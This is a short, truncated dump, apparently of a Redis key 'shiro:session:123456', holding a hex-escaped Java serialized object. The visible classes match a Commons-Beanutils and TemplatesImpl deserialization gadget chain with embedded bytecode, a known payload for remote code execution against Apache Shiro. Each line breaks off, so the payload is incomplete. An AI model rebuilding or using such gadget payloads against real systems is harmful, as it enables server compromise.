 String shiro:session:123456 TTL -1
Hex [Hex] Size: 2.7KB Copy
\xac\xed\x00\x05sr\x00\x17java.util.PriorityQueue\x94\xda0\xb4\xfb?
\x82\xb1\x03\x00\x02I\x00\x04sizeL\x00\x0acomparatort\x00\x16Ljava/util/Comparator;xp\x00\x00\x00\x02sr\x00+org.apache.commons.beanutils.BeanCo
org.apache.commons.collections.comparators.ComparableComparator\xfb\xf4\x99%\xb8n\xb17\x02\x00\x00xpt\x00\x10outputPropertiesw\x04\x00\x00\x0
\x00\x12[Ljava/lang/Class;L\x00\x05_nameq\x00~\x00\x04L\x00\x11_outputPropertiest\x00\x16Ljava/util/Properties;xp\x00\x00\x00\x00\xff\xff\xff\xffur\x0
\x07\x00%\x07\x00&\x01\x00\x10serialVersionUID\x01\x00\x01J\x01\x00\x0dConstantValue\x05\xad
\x93\xf3\x91\xdd\xef>\x01\x00\x06<init>\x01\x00\x03()V\x01\x00\x04Code\x01\x00\x0fLineNumberTable\x01\x00\x12LocalVariableTable\x01\x00\x04this\
[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V\x01\x00\x08document\x01\x00-
Lcom/sun/org/apache/xalan/internal/xsltc/DOM;\x01\x00\x08handlers\x01\x00B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;\x01\x0